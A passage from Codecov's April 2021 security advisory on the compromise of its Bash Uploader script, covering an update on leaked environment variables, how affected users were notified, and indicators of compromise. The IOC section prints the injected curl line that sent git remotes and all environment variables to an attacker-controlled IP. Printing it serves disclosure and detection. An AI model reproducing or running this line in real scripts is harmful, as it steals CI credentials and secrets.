 Codecov
BY SENTRY
Product Docs Customers Blog Pricing Help Login Get Demo
APRIL 15TH, 2021
Bash Uploader Security Update
Update 4/29/2021 3PM PT: Through our investigation, we now have additional information concerning what environment
variables may have been obtained without authorization and how they may have been used. Affected users can view
details within the Codecov application.
Additionally, we have posted our most up-to-date set of IOCs below.
Note: If you are in the affected user group, at 6 am PT, Thursday, April 15th, we emailed your email address on file from
GitHub / GitLab / Bitbucket and added a notification banner in the Codecov application after you log in.
Indicators of Compromise (IOCs)
• The modified portion of the bash uploader script was as follows - curl -sm 0.5 -d “$(git remote -v)<<<<<< ENV $(env)”
https://IPADDRESS/upload/v2 || true